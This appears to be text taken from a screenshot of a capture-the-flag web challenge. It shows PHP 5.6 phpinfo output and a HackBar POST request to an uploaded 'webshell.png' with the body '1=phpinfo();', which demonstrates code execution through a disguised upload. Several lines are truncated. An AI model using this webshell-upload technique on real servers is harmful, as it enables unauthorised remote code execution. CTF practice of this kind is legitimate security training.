 PHP Version 5.6.40
System Linux 299f69d799f2 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/e
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-ope
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://b93a2fef-bfdb-4e98-a0f6-e377184fa2d5.challenge.ctf.show//upload/webshell.png
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();